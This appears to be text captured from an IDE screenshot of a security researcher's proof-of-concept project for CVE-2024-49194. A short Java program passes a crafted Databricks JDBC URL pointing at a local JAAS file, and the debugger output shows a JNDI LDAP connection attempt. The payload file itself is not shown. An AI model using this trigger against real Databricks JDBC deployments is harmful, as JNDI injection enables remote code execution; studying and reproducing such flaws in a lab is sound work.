 Project
CVE-2024-49194 ~/AppSec/saturda
.idea
src
target
.gitignore
jaas.conf
pom.xml
External Libraries
< 23 > /home/dan/.jdks/openjdk-23
Maven: com.databricks:databricks-
databricks-jdbc-2.6.38.jar librar
com
databricks
client
dsi
exceptions
hivecommon
jdbc
Main.java
JndiLoginModule.java
DriverManager.java
1
1 package org.example;
2
3 import java.sql.DriverManager;
4 import java.sql.SQLException;
5
6 public class Main {
7 public static void main(String[] args) throws SQLException {
8 String url = "jdbc:databricks://127.0.0.1:443;AuthMech=1;" +
9 "KrbAuthType=1;httpPath=/;KrbHostFQDN=test;" +
10 "KrbServiceName=test;krbJAASFile=jaas.conf";
11 DriverManager.getConnection(url);
12 }
13 }
Debug Main
Threads & Variables Console
at java.naming/com.sun.jndi.ldap.Connection.createSocket(Connection.java:288)
at java.naming/com.sun.jndi.ldap.Connection.<init>(Connection.java:235)
... 31 more
Process finished with exit code 130 (interrupted by signal 2:SIGINT)
CVE-2024-49194 > src > main > java > org > example > Main 13:2 LF UTF-8 4 spaces